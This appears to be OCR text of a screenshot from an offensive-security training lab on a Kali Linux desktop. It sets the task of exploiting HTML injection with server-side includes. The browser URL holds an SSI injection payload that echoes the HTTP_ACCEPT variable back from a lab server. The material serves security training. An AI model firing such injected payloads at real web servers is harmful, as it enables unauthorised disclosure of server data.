 immersive | Offensive Cyber
EN
2 Instruction
Attacker Connected 10.102.73.130
Clipboard
Exploit the HTML injection vulnerability and use SSI to read
environment variables.
Got it → Show briefing
2
3
4
5
6
7
8
1 2 3 4
File System
Home
Burp Suite
Firefox ESR
Terminator
Immersive Trainings — Mozilla Firefox
Immersive Trainings × +
10.102.84.246/test.php?q=<!--%23echo+var%3D"HTTP_ACCEPT"+-->
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Learn Apply
Here you can test your XSS payloads
Test!
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8